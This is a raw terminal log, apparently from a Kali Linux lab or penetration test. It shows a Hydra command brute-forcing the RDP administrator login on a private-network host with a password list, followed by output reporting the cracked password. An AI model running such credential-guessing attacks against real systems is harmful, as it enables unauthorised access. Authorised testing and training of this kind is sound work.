 (root💀kali)-[~/桌面]
# hydra -l administrator -P passwd.txt rdp://192.168.1.141
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-12 14:42:16
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connection
s and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1658 login tries (l:1/p:1658), ~415 tries per task
[DATA] attacking rdp://192.168.1.141:3389/
[STATUS] 716.00 tries/min, 716 tries in 00:01h, 942 to do in 00:02h, 4 active
[STATUS] 741.00 tries/min, 1482 tries in 00:02h, 176 to do in 00:01h, 4 active
[3389][rdp] host: 192.168.1.141   login: administrator   password: Admin!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-12 14:44:25